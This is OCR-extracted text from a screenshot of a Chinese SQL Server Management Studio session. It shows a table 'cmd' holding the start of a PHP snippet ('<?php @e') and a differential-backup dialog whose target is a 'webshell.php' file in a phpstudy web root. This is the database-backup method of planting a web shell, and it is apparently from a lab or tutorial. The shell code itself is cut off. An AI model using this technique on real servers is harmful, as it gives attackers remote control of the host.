 备份数据库 - st4
文件(F) 编辑(E) 视图(V) 项目(P) 调试(D) 查询设计器(R) 工具(T)
新建查询(N)
更改类型(Y)
对象资源管理器
连接(O)
demo
grade
ReportServer
ReportServerTempDB
st
st1
st3
st4
数据库关系图
表
系统表
dbo.cmd
列
a (varchar(200), null)
键
约束
触发器
索引
统计信息
视图
系统视图
同义词
可编程性
就绪
WIN-M4H0
a
<?php @e
NULL
1
选择页
常规
选项
连接
服务器:
WIN-M4H0I48TK0H
连接:
sa
查看连接属性
进度
就绪
脚本 帮助
源
数据库(T): st4
恢复模式(M): 完整
备份类型(K): 差异
仅复制备份(Y)
备份组件:
数据库(B)
文件和文件组(G): ...
备份集
名称(N): st4-差异 数据库 备份
说明(S):
备份集过期时间:
晚于(E): 0 天
在(O): 2024/ 7/29
目标
备份到: 磁盘(I) 磁带(P)
E:\phpstudy_pro\WWW\webshell.php
添加(D)...
删除(R)
确定 取消
搜索"WWW"
P
英
16:26
2024/7/29